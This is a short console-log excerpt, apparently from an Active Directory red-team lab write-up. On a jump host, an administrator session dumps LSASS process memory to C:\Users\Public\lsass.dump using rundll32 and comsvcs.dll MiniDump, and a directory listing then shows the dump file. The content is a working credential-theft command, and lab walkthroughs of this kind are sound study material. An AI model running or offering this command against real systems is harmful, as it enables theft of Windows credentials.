 [US-Jump.us.techcorp.local]: PS C:\Users\Administrator.US> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 720 C:\Users\Pub
lic\lsass.dump full
[US-Jump.us.techcorp.local]: PS C:\Users\Administrator.US> cd C:\Users\Public; dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/25/2019 3:22 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d-r--- 9/15/2018 12:19 AM Videos
-a---- 1/21/2021 10:48 AM 46973834 lsass.dump